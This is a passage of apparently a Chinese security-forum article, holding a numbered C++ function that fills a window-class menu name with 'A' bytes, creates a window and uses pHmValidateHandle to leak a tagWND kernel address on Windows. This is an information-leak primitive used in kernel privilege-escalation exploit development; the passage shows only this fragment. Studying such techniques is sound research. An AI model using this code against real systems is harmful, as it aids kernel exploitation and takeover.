 85 VOID leakLpszMenuName()
86 {
87 WNDCLASSEXA wns = {};
88
89 int nSize = 0x20;
90
91 CHAR* menuName = new CHAR[nSize];
92 memset(menuName, 0x41, nSize);
93
94 wns.lpszClassName = "AAAA";
95 wns.lpfnWndProc = DefWindowProcA;
96 wns.lpszMenuName = menuName;
97 wns.cbSize = sizeof(wns);
98
99 if (!RegisterClassExA(&wns))
100 {
101 std::cout << "[+] RegisterClass failed!!!" << std::endl;
102 return;
103 }
104
105 HWND hwnd = CreateWindowExA(0, wns.lpszClassName, NULL, NULL, CW_USEDEFAULT, CW_USEDEFAULT, CW_USEDEFAULT, CW_USEDEFAULT, NULL, NULL, NULL, NULL);
106 PTHRDESKHEAD tagWND = (PTHRDESKHEAD)pHmValidateHandle(hwnd, 1);
107
108 DWORD64 wndAddr = (DWORD64)tagWND->pSelf;
109 __debugbreak();
110 std::cout << "[+] tagWND addr is: " << std::hex << wndAddr << std::endl;
111 }
先知社区